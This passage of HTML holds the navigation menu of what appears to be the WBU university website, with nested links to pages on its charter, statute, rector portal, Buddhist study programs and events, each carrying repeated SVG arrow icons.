                                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></button>
                                <ul class="sub-menu">
                                  <li id="menu-item-1479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1479">
                                    <a href="/wbuabout/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>About WBU<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></button>
                                    <ul class="sub-menu">
                                      <li id="menu-item-2143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2143">
                                        <a href="/how-wbu-is-organized/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>WBU-How WBU is Organized</a>
                                      </li>
                                      <li id="menu-item-2139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2139">
                                        <a href="/management-group/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>WBU MANAGEMENT GROUP</a>
                                      </li>
                                      <li id="menu-item-2141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2141">
                                        <a href="/office-of-the-rector/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>WBU Office Of The Rector</a>
                                      </li>
                                      <li id="menu-item-2137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2137">
                                        <a href="/wbufinance/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>WBU Finance</a>
                                      </li>
                                      <li id="menu-item-2138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2138">
                                        <a href="/wbuhistoryandbackground/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>WBU History and Background</a>
                                      </li>
                                      <li id="menu-item-2142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2142">
                                        <a href="/wbupurposes/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>WBU PURPOSES</a>
                                      </li>
                                      <li id="menu-item-2140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2140">
                                        <a href="/wbumission2019onwards/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>WBU Mission for 2019 Onwards</a>
                                      </li>
                                    </ul>
                                  </li>
                                  <li id="menu-item-2155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2155">
                                    <a href="/wbuabout/charter-and-statue/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>Charter Statue and Emblem<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></button>
                                    <ul class="sub-menu">
                                      <li id="menu-item-2076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2076">
                                        <a href="/wbuabout/charter-and-statue/wbu-charter/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>CHARTER</a>
                                      </li>
                                      <li id="menu-item-2075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2075">
                                        <a href="/wbu-statute/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>STATUTE</a>
                                      </li>
                                      <li id="menu-item-2144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2144">
                                        <a href="/wbu-emblem/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>WBU EMBLEM</a>
                                      </li>
                                    </ul>
                                  </li>
                                  <li id="menu-item-2107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2107">
                                    <a href="/wbuhome/2083-revision-v1/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>WBU Annual Reports</a>
                                  </li>
                                  <li id="menu-item-5338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5338">
                                    <a href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>Academics</a>
                                  </li>
                                  <li id="menu-item-5339" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-5339">
                                    <a href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>Activities<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></button>
                                    <ul class="sub-menu">
                                      <li id="menu-item-2149" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1529 current_page_item menu-item-2149">
                                        <a href="/wbu-conferences-seminars/" aria-current="page" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>WBU Conferences &#038; Seminars</a>
                                      </li>
                                      <li id="menu-item-9383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9383">
                                        <a href="/activities/activity-events/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>WBU Activity events</a>
                                      </li>
                                      <li id="menu-item-2153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2153">
                                        <a href="/academics/wbu-publication-media/wbu-trainings/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>WBU Trainings</a>
                                      </li>
                                    </ul>
                                  </li>
                                  <li id="menu-item-4022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4022">
                                    <a href="/wbu-digital-library-thai/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>WBU Digital Library</a>
                                  </li>
                                  <li id="menu-item-1485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1485">
                                    <a href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>Partners</a>
                                  </li>
                                  <li id="menu-item-1733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1733">
                                    <a href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>News &#038; Events<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></button>
                                    <ul class="sub-menu">
                                      <li id="menu-item-1735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1735">
                                        <a href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>Press Release</a>
                                      </li>
                                      <li id="menu-item-5136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5136">
                                        <a href="/event/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>EVENT<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></button>
                                        <ul class="sub-menu">
                                          <li id="menu-item-7170" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7170">
                                            <a href="/covid-19/covid-19-reflections/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                            <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>COVID-19 Reflections</a>
                                          </li>
                                        </ul>
                                      </li>
                                    </ul>
                                  </li>
                                  <li id="menu-item-1676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1676">
                                    <a href="/contact/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>Contact Us</a>
                                  </li>
                                </ul>
                              </li>
                              <li id="menu-item-5221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5221">
                                <a href="/rector-portal/" class="menu-link">RECTOR PORTAL<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></button>
                                <ul class="sub-menu">
                                  <li id="menu-item-5242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5242">
                                    <a href="/rector-portal/rector-academic-services/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>RECTOR ACADEMIC SERVICES</a>
                                  </li>
                                </ul>
                              </li>
                              <li id="menu-item-5006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5006">
                                <a href="/buddha-portal-2/" class="menu-link">BUDDHA PORTAL<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></button>
                                <ul class="sub-menu">
                                  <li id="menu-item-2130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2130">
                                    <a href="/buddha-portal-2/bachelor-degree-home/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>Study Program<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></button>
                                    <ul class="sub-menu">
                                      <li id="menu-item-2456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2456">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>Study Country list</a>
                                      </li>
                                    </ul>
                                  </li>
                                  <li id="menu-item-7180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7180">
                                    <a href="/buddha-portal-2/non-degree-program/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>Non-degree Program<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></button>
                                    <ul class="sub-menu">
                                      <li id="menu-item-8991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8991">
                                        <a href="/buddhist-studies-online/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
